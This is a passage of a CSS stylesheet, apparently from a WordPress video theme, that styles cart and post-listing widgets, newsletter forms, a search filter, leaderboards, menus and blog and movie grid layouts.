	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
	margin-bottom: 1px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 60px;
	margin-bottom: 10px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	margin-top: 11px;
	margin-bottom: 5px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: -10px;
}

.woocommerce ul.cart_list ins,
.woocommerce ul.product_list_widget ins {
	background-color: transparent;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	margin-top: 25px;
	padding-top: 18px;
	padding-bottom: 18px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	width: 20px;
	height: 20px;
	line-height: 20px;
	padding-left: 1px;
	text-align: center;
	left: -5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	padding-bottom: 0;
	text-align: center;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a.button {
	margin: 0 3px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #CC0000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #CC0000;
	opacity: 0.28;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #E5E5E5;
	margin-bottom: 30px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	color: #999999;
	font-size: 12px;
}

.dark-background .vp-widget-post-layout .post-listing-item {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .vp-widget-post-layout .post-listing-item.top-item .post-img:empty {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .vp-widget-post-layout.wg-list-special .post-img {
	min-height: 100px;
	background-color: rgba(255, 255, 255, 0.1);
}

.vp-widget-post-layout .post-listing-item {
	margin-bottom: 20px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.vp-widget-post-layout .post-listing-item:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.vp-widget-post-layout .post-listing-item.top-item {
	position: relative;
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 30px;
}

.vp-widget-post-layout .post-listing-item.top-item .absolute-gradient {
	top: 0;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img {
	float: none;
	width: 100%;
	padding: 0;
	margin-right: 0;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: #c8c8c8;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 25px;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-title a:not(:hover) {
	color: #FFFFFF;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-meta,
.vp-widget-post-layout .post-listing-item.top-item .post-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.9);
}

.vp-widget-post-layout .post-listing-item.top-item .item-number {
	position: absolute;
	top: 50%;
	left: 0;
	color: #FFFFFF;
	line-height: 1;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.vp-widget-post-layout .post-listing-item .channel-subscribe + .post-meta {
	display: none;
}

.vp-widget-post-layout .post-img {
	width: 100px;
	margin-right: 20px;
	position: relative;
}

.vp-widget-post-layout .post-img .duration-text {
	left: auto;
	right: 3px;
}

.vp-widget-post-layout .post-img .item-number {
	position: absolute;
	bottom: 8px;
	left: 10px;
	color: #FFFFFF;
	line-height: 1;
}

.vp-widget-post-layout .post-img:empty {
	display: none;
}

.vp-widget-post-layout .post-img:not(:empty) + .post-content {
	width: calc(100% - 122px);
	width: -webkit-calc(100% - 122px);
	width: -moz-calc(100% - 122px);
	width: -ms-calc(100% - 122px);
}

.vp-widget-post-layout .post-content {
	width: 100%;
}

.vp-widget-post-layout .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.vp-widget-post-layout.wg-list-special .post-img {
	min-height: 100px;
	background-color: #c8c8c8;
}

.vp-widget-post-layout.wg-list-wide .post-listing-item.top-item {
	margin-bottom: 25px;
}

.vp-widget-post-layout.wg-list-wide .post-listing-item.top-item:last-child {
	margin-bottom: 5px;
}

.vp-widget-post-layout.wg-list-small-image .post-img {
	width: 60px;
}

.vp-widget-post-layout.wg-list-small-image .post-img:not(:empty) + .post-content {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing:not(.slick-initialized) {
	white-space: nowrap;
	overflow: hidden;
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing:not(.slick-initialized) .post-listing-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing.slick-dotted {
	padding-bottom: 31px;
}

.vp-widget-post-layout.wg-single-slider .slick-slide {
	outline: none;
}

.vp-widget-post-layout.wg-single-slider .slick-arrow {
	display: none !important;
}

.vp-widget-post-layout.wg-single-slider .slick-dots {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0 20px;
	bottom: -5px;
	left: 0;
	right: 0;
	max-width: 100%;
	line-height: 1;
	text-align: center;
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * {
	display: inline-block;
	vertical-align: top;
	font-size: 0;
	line-height: 0;
	float: none;
	margin: 5px;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * > button {
	font-size: 0;
	min-width: 10px;
	width: 10px;
	height: 10px;
	padding: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #999999;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * > button:hover {
	background: #CC0000;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > *.slick-active > button {
	background: #CC0000;
}

.vp-widget-post-layout.wg-single-slider .post-listing-item {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.vp-widget-post-layout.wg-single-slider .post-img {
	width: 100%;
	margin-right: 0;
}

.vp-widget-post-layout.wg-single-slider .post-img + .post-content {
	margin-top: 20px;
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .post-img .duration-text {
	left: 3px;
	right: auto;
}

.vp-widget-post-layout.wg-single-slider .post-content {
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .post-excerpt:last-child {
	margin-bottom: 0;
}

.vp-widget-post-layout.related-posts-layout .post-listing-item {
	padding-left: 15px;
	padding-right: 15px;
}

.widget.widget_wysija .widget_wysija_cont p {
	padding: 0;
}

.widget.widget_wysija .wysija-paragraph {
	margin-top: 22px;
}

.widget.widget_wysija .widget-title {
	margin-bottom: 24px;
}

.widget.widget_wysija .formError .formErrorContent {
	background-color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	border: #000000;
	padding: 5px 10px;
	margin-top: -5px;
	font-family: inherit;
	width: 160px;
}

.widget.widget_wysija .widget_wysija_cont .error,
.widget.widget_wysija .widget_wysija_cont .xdetailed-errors {
	padding: 5px 15px;
	background-color: #CC0000;
	color: #FFFFFF;
	border: none;
	margin-bottom: 20px;
	font-family: inherit;
	font-size: 14px;
}

.widget.widget_wysija .widget_wysija_cont .updated,
.widget.widget_wysija .widget_wysija_cont .login .message {
	padding: 5px 15px;
	background-color: #1ABC9C;
	color: #FFFFFF;
	border: none;
	margin-bottom: 20px;
	font-family: inherit;
	font-size: 14px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_form_form {
	padding: 0 !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] p {
	padding: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_paragraph {
	line-height: 1.8 !important;
	margin-bottom: 20px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_text {
	width: 100% !important;
	margin-bottom: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_submit {
	width: 100%;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .parsley-errors-list {
	margin-top: 20px;
	font-size: 12px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_validate_success {
	font-weight: normal !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_message {
	margin-top: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_message > p {
	margin-top: 20px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_text,
.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_textarea {
	padding: 11px 20px 10px 20px !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_submit {
	padding: 12px 20px 12px 20px !important;
}

.dark-background .widget.widget_wysija .formError .formErrorContent {
	background: white;
	border: #FFFFFF;
	color: #000000;
}

.vidorev-advance-search.loading-filter .ft-group-items > * {
	opacity: 0.68;
	pointer-events: none;
}

.vidorev-advance-search .loading-items {
	display: none;
}

.vidorev-advance-search.init-loading-filter .ft-group-items > *:not(.loading-items) {
	display: none;
}

.vidorev-advance-search.init-loading-filter .ft-group-items .loading-items {
	display: block;
	opacity: 0.68;
}

.vidorev-advance-search .widget-item-wrap ul,
.vidorev-advance-search .widget-item-wrap li {
	list-style: none;
	padding: 0;
}

.vidorev-advance-search .widget-item-wrap .ft-group {
	margin-bottom: 1px;
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .filter-group-title {
	background-color: #333333;
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .filter-group-title i.fa:before {
	content: "\f102";
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .ft-group-items {
	display: block;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .filter-group-title {
	background-color: #666666;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .filter-group-title i.fa:before {
	content: "\f103";
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .ft-group-items {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-unselected-box input[name*="tag_item_ft[]"]:not(:checked):not(.active-item) {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-unselected-box input[name*="tag_item_ft[]"]:not(:checked):not(.active-item) ~ * {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .filter-group-title {
	background-color: #333333;
	color: #FFFFFF;
	padding: 8px 15px;
	position: relative;
	cursor: pointer;
}

.vidorev-advance-search .widget-item-wrap .filter-group-title i.fa {
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -7px;
	line-height: 1;
}

@media (max-width:991px) {
	.vidorev-advance-search .widget-item-wrap .filter-group-title {
		background-color: #666666;
	}

	.vidorev-advance-search .widget-item-wrap .filter-group-title i.fa:before {
		content: "\f103";
	}

}

.vidorev-advance-search .widget-item-wrap .ft-group-items {
	background-color: #F2F2F2;
	padding: 15px;
}

.vidorev-advance-search .widget-item-wrap .ft-group-items input[type="checkbox"],
.vidorev-advance-search .widget-item-wrap .ft-group-items label {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

@media (max-width:991px) {
	.vidorev-advance-search .widget-item-wrap .ft-group-items {
		display: none;
	}

}

.vidorev-advance-search .widget-item-wrap .ft-search-box {
	margin-bottom: 10px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li {
	position: relative;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li input,
.vidorev-advance-search .widget-item-wrap .ft-search-box li button {
	margin: 0;
	min-width: 0;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li input {
	padding-right: 90px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li button {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box.ft-search-box-bottom {
	margin-bottom: 0;
	margin-top: 10px;
}

.dark-background .vidorev-advance-search .widget-item-wrap .ft-group-items {
	background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width:991px) {
	.sidebar-filter {
		margin-bottom: 40px;
	}

	.sidebar-filter .sidebar-content {
		max-width: none;
	}

}

.nore-ft-adv {
	text-align: center;
}

.elementor-widget-container ul,
.elementor-widget-container ol,
.widget-mycred-list ul,
.widget-mycred-list ol {
	list-style: none;
}

.elementor-widget-container .myCRED-leaderboard,
.widget-mycred-list .myCRED-leaderboard {
	padding: 0;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-item,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-item {
	padding: 0;
	margin-bottom: 10px;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-item:last-child,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-item:last-child {
	margin-bottom: 0;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-position,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-position {
	color: #000000;
	font-size: 14px;
	text-align: left;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-username,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-username {
	font-size: 16px;
	text-decoration: none;
	color: #000000;
	font-weight: 500;
	margin-top: -5px;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-points,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	margin-top: 0;
	font-weight: normal;
	margin-top: -5px;
	font-size: 12px;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-position,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-position {
	color: #FFFFFF;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-username,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-username {
	color: #FFFFFF;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-points,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	color: #AEAEAE;
}

.dark-background .widget_nav_menu ul.menu > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_nav_menu ul.menu > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_nav_menu ul.menu > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

.widget_nav_menu {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	font-size: 16px;
}

.widget_nav_menu ul,
.widget_nav_menu li {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1.6;
}

.widget_nav_menu a {
	text-decoration: none;
}

.widget_nav_menu ul.menu ul {
	padding-left: 20px;
}

.widget_nav_menu ul.menu > li {
	position: relative;
	padding-top: 8px;
	border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
	padding-bottom: 13px;
}

.widget_nav_menu ul.menu > li a {
	padding-left: 0;
	padding-bottom: 6px;
}

.widget_nav_menu ul.menu > li a:before {
	display: none;
}

.widget_nav_menu ul.menu > li:last-child {
	border-bottom: 0;
	padding-bottom: 8px;
}

.widget_nav_menu ul.menu > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 10px;
	font-size: 14px;
	color: #444444;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	cursor: pointer;
	z-index: 1;
}

.widget_nav_menu ul.menu > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

.widget_nav_menu ul.menu > li.active-sub-menu .fa-angle-right:before {
	content: '\f107';
}

.widget_nav_menu ul.menu > li > ul {
	padding: 13px 25px;
	background-color: rgba(0, 0, 0, 0.038);
	margin: 23px 0 28px 0;
	display: none;
	border-radius: 8px;
	-webkit-border-radius: 8px;
}

.widget_nav_menu ul.menu > li > ul li {
	padding-top: 8px;
	padding-bottom: 8px;
}

.widget_nav_menu ul.menu > li > ul > li ul {
	font-size: 14px;
	padding-left: 20px;
}

/*--------------------------------------------------------------
# 10.0 Widgets (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 11.0 Content (START)
--------------------------------------------------------------*/

/*11.1 - Blog Listing*/
.list-default .sticky-container {
	display: none;
}

.list-default .post-item.sticky .sticky-container {
	display: table;
	width: 100%;
	margin-top: -12px;
}

.list-default .post-item.sticky .sticky-container .sticky-row {
	display: table-row;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col {
	display: table-cell;
	vertical-align: middle;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span {
	white-space: nowrap;
	padding: 0 15px;
	color: #000000;
	text-transform: uppercase;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span i.fa {
	font-size: 16px;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line {
	width: 50%;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line > span {
	display: block;
	width: 100%;
	height: 1px;
	border-top: 1px dashed #999999;
}

.list-default .post-item.sticky .sticky-container:last-child {
	margin-bottom: -12px;
}

.list-default .post-item.sticky .post-item-wrap {
	border-bottom: none;
	padding: 26px 0 40px 0;
}

.list-default .post-item.sticky .post-title a {
	color: #CC0000;
}

.list-default .post-item.sticky .post-title a:hover {
	color: #000000;
}

.list-default .post-item.sticky + .post-item.sticky .sticky-container:first-child {
	display: none;
}

.list-default .post-item.sticky + .post-item.sticky .post-item-wrap {
	padding-top: 0;
}

.list-blog .post-item.sticky .post-item-wrap {
	border: 1px dashed #555555;
}

.list-blog .post-item.sticky .post-title a {
	color: #CC0000;
}

.list-blog .post-item.sticky .post-title a:hover {
	color: #000000;
}

.dark-background .list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span {
	color: #FFFFFF;
}

.dark-background .list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line > span {
	border-top-color: rgba(255, 255, 255, 0.38);
}

.dark-background .list-default .post-item.sticky .post-title a:hover {
	color: #FFFFFF;
}

.dark-background .list-blog .post-item.sticky .post-item-wrap {
	border: 1px dashed rgba(255, 255, 255, 0.5);
}

.dark-background .list-blog .post-item.sticky .post-title a:hover {
	color: #FFFFFF;
}

.grid-small {
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: -40px;
}

.grid-small .post-item {
	padding-left: 10px;
	padding-right: 10px;
	width: 25%;
	margin-bottom: 40px;
}

.grid-small .post-item .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.grid-small .post-item .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

@media (max-width:1199px) {
	.grid-small .post-item {
		width: 25%;
	}

}

@media (max-width:991px) {
	.grid-small .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.grid-small .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.grid-small .post-item {
		width: 100%;
	}

}

.grid-small .blog-pic + .listing-content {
	margin-top: 20px;
}

.grid-default,
.grid-modern,
.grid-special {
	margin-bottom: -40px;
}

.grid-default .post-item,
.grid-modern .post-item,
.grid-special .post-item {
	width: 33.33333333%;
	margin-bottom: 40px;
}

@media (max-width:991px) {
	.grid-default .post-item,
	.grid-modern .post-item,
	.grid-special .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.grid-default .post-item,
	.grid-modern .post-item,
	.grid-special .post-item {
		width: 100%;
	}

}

.grid-default .blog-pic + .listing-content,
.grid-modern .blog-pic + .listing-content,
.grid-special .blog-pic + .listing-content {
	margin-top: 20px;
}

.movie-grid {
	margin-bottom: -40px;
}

.movie-grid .post-item {
	width: 16.66666666%;
	margin-bottom: 40px;
}

@media (max-width:1199px) {
	.movie-grid .post-item {
		width: 20%;
	}

}

@media (max-width:991px) {
	.movie-grid .post-item {
		width: 25%;
	}

}

@media (max-width:767px) {
	.movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:575px) {
	.movie-grid .post-item {
		width: 50%;
	}

}

.movie-grid .post-item .categories-elm {
	margin-bottom: 15px;
}

.movie-grid .blog-pic + .listing-content {
	margin-top: 20px;
}

body.is-sidebar .grid-small .post-item {
	width: 33.33333333%;
}

@media (max-width:991px) {
	body.is-sidebar .grid-small .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .grid-small .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .grid-small .post-item {
		width: 100%;
	}

}

body.is-sidebar .grid-default .post-item,
body.is-sidebar .grid-modern .post-item,
body.is-sidebar .grid-special .post-item {
	width: 50%;
}

@media (max-width:575px) {
	body.is-sidebar .grid-default .post-item,
	body.is-sidebar .grid-modern .post-item,
	body.is-sidebar .grid-special .post-item {
		width: 100%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .grid-modern .post-item {
		width: 100%;
	}

}

body.is-sidebar .movie-grid .post-item {
	width: 25%;
}

@media (max-width:1199px) {
	body.is-sidebar .movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:991px) {
	body.is-sidebar .movie-grid .post-item {
		width: 25%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .movie-grid .post-item {
		width: 50%;
	}

}

.list-default {
	margin-bottom: -40px;
}

.list-default .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.list-default .post-item:last-child .post-item-wrap {
	border-bottom: none;
	padding-bottom: 0;
}

.list-default .post-item-wrap {
	border-bottom: 1px solid #EAEAEA;
	padding-bottom: 40px;
}

.list-default .post-item-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.list-default .blog-pic + .listing-content {
	margin-top: 20px;
}

@media (min-width:768px) {
	.list-default .blog-pic {
		float: left;
		width: 360px;
		margin-right: 30px;
	}

	.list-default .blog-pic + .listing-content {
		float: left;
		margin-top: 0;
		width: calc(100% - 390px);
		width: -webkit-calc(100% - 390px);
		width: -moz-calc(100% - 390px);
		width: -ms-calc(100% - 390px);
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.list-default .blog-pic {
		width: 285px;
	}

	.list-default .blog-pic + .listing-content {
		width: calc(100% - 315px);
		width: -webkit-calc(100% - 315px);
		width: -moz-calc(100% - 315px);
		width: -ms-calc(100% - 315px);
	}

}

@media (min-width:768px) and (max-width:991px) {
	.list-default .blog-pic {
		width: 330px;
	}

	.list-default .blog-pic + .listing-content {
		width: calc(100% - 360px);
		width: -webkit-calc(100% - 360px);
		width: -moz-calc(100% - 360px);
		width: -ms-calc(100% - 360px);
	}

}

.dark-background .list-default .post-item-wrap {
	border-bottom-color: rgba(255, 255, 255, 0.08);
}

.list-special {
	margin-bottom: -60px;
}

.list-special .post-item {
	margin-bottom: 60px;
	width: 100%;
}

@media (max-width:575px) {
	.list-special .post-item {
		margin-bottom: 40px;
	}

}

.list-special .blog-pic + .listing-content {
	background-color: #FFFFFF;
	padding: 30px 30px 0 30px;
	margin-top: -60px;
	position: relative;
	margin-left: 30px;
	margin-right: 30px;
}

@media (max-width:575px) {
	.list-special .blog-pic + .listing-content {
		padding: 20px 20px 0 20px;
		margin-top: -30px;
		margin-left: 20px;
		margin-right: 20px;
	}

}

.list-special .watch-later-icon {
	bottom: auto;
	right: 5px;
	top: 5px;
}

.list-special .duration-text {
	bottom: auto;
	left: 5px;
	top: 5px;
}

@media (max-width:575px) {
	.list-special {
		margin-bottom: -40px;
	}

}

.dark-background .list-special .blog-pic + .listing-content {
	background-color: #252525;
	padding: 30px;
}

@media (max-width:575px) {
	.dark-background .list-special .blog-pic + .listing-content {
		padding: 20px;
	}

}

.grid-modern {
	margin-bottom: -30px;
}

.grid-modern .post-item {
	margin-bottom: 30px;
}

@media (max-width:767px) {
	.grid-modern .post-item {
		width: 100%;
	}

}

.grid-modern .post-item-wrap {
	position: relative;
	background-color: #c8c8c8;
}

.grid-modern .post-item-wrap:hover .watch-later-icon {
	opacity: 1;
	visibility: visible;
}

.grid-modern .post-item-wrap:hover .duration-text {
	opacity: 0;
	visibility: hidden;
}

.grid-modern .blog-pic-wrap {
	padding-top: 75%;
}

.grid-modern .blog-pic-wrap .blog-img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.grid-modern .listing-content {
	position: absolute;
	bottom: 20px;
	left: 20px;
	right: 20px;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.grid-modern .video-icon {
	top: 10px;
	left: 10px;
	margin-top: 0px;
	margin-left: 0px;
	z-index: 1;
	width: 44px;
	height: 44px;
}

.grid-modern .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.grid-modern .watch-later-icon {
	bottom: auto;
	right: 3px;
	top: 3px;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}

.grid-modern .duration-text {
	left: auto;
	bottom: auto;
	top: 3px;
	right: 3px;
	z-index: 1;
}

.dark-background .grid-modern .post-item-wrap {
	background-color: rgba(255, 255, 255, 0.1);
}

.grid-special {
	display: flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	margin-bottom: -30px;
}

.grid-special .post-item {
	display: flex;
	margin-bottom: 30px;
}

.grid-special .post-item .post-item-wrap {
	width: 100%;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	background-color: #FFFFFF;
}

.grid-special .listing-content {
	padding: 20px;
}

.grid-special .blog-pic + .listing-content {
	margin-top: 0;
}

.dark-background .grid-special .post-item .post-item-wrap {
	background-color: #252525;
}

.movie-grid .duration-text,
.movie-list .duration-text {
	bottom: auto;
	top: 3px;
}

.movie-grid .video-icon,
.movie-list .video-icon {
	opacity: 0;
	visibility: hidden;
}

.movie-grid .post-item-wrap:hover .video-icon,
.movie-list .post-item-wrap:hover .video-icon {
	opacity: 1;
	visibility: visible;
}

.movie-grid .watch-later-icon {
	bottom: auto;
	top: 3px;
	left: 3px;
	right: auto;
}

.movie-grid .duration-text {
	bottom: 3px;
	right: 3px;
	left: auto;
	top: auto;
}

.movie-grid .imdbRatingPlugin.imdbRatingStyle2 ~ .duration-text {
	bottom: 33px;
	right: 5px;
}

.movie-grid .blog-pic-wrap .imdbRatingPlugin.imdbRatingStyle2 {
	border-radius: 0;
	-webkit-border-radius: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.68);
	padding: 5px;
}

.movie-list {
	margin-bottom: -40px;
}

.movie-list .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.movie-list .post-item-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.movie-list .blog-pic + .listing-content {
	margin-top: 20px;
}

.movie-list .blog-pic {
	float: left;
	width: 165px;
	margin-right: 30px;
}

.movie-list .blog-pic + .listing-content {
	float: left;
	margin-top: 0;
	width: calc(100% - 197px);
	width: -webkit-calc(100% - 197px);
	width: -moz-calc(100% - 197px);
	width: -ms-calc(100% - 197px);
}

@media (max-width:575px) {
	.movie-list .blog-pic {
		width: 100px;
		margin-right: 20px;
	}

	.movie-list .blog-pic + .listing-content {
		width: calc(100% - 122px);
		width: -webkit-calc(100% - 122px);
		width: -moz-calc(100% - 122px);
		width: -ms-calc(100% - 122px);
	}

	.movie-list .post-meta,
	.movie-list .post-excerpt {
		display: none;
	}

	.movie-list .video-icon {
		width: 44px;
		height: 44px;
		margin-top: -26px;
		margin-left: -22px;
	}

	.movie-list .video-icon:after {
		border-width: 10px 16px;
		margin-top: -10px;
		margin-left: -5px;
	}

}

.list-blog {
	margin-bottom: -40px;
}

.list-blog .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.list-blog .post-item .post-item-wrap {
	width: 100%;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.068);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.068);
